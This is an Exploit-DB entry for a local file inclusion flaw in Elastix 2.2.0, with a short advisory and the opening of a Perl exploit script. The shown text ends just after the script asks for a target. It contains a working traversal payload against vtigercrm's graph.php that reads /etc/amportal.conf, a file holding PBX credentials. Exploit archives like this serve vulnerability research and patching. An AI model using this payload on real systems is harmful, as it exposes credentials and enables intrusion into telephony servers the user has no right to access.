 https://www.exploit-db.com/exploits/37637
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Elastix 2.2.0 - 'graph.php' Local File Inclusion
EDB-ID: CVE: Author: Type: Platform: Date:
37637 N/A CHEKI WEBAPPS PHP 2012-08-17
EDB Verified: Exploit: / {} Vulnerable App:
Copy
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);